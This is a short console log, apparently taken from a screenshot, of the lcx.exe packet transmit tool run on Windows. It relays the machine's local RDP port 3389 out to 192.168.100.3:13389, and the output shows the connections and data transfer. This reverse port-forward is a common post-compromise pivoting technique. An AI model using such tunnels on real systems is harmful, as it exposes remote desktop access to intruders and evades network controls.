 C:\Windows\System32>C:\lcx\lcx.exe -slave 192.168.100.3 13389 127.0.0.1 3389
======================== HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url] ==========
[+] Make a Connection to 192.168.100.3:13389....
[+] Connect OK!
[+] Make a Connection to 127.0.0.1:3389....
[+] All Connect OK!
[+] Start Transmit (192.168.100.3:13389 <-> 127.0.0.1:3389) ......
Recv    19 bytes        127.0.0.1:3389
Send    19 bytes    192.168.100.3:13389
[+] CreateThread OK!
[+] Make a Connection to 192.168.100.3:13389....
[-] Read fd1 data error,maybe close?
[+] OK! I Closed The Two Socket.
[+] Connect OK!
[+] Make a Connection to 127.0.0.1:3389....
[+] All Connect OK!
[+] Start Transmit (192.168.100.3:13389 <-> 127.0.0.1:3389) ......
Recv    19 bytes        127.0.0.1:3389
Send    19 bytes    192.168.100.3:13389
[+] CreateThread OK!
[+] Make a Connection to 192.168.100.3:13389....
[-] Read fd2 data error,maybe close?
[+] OK! I Closed The Two Socket.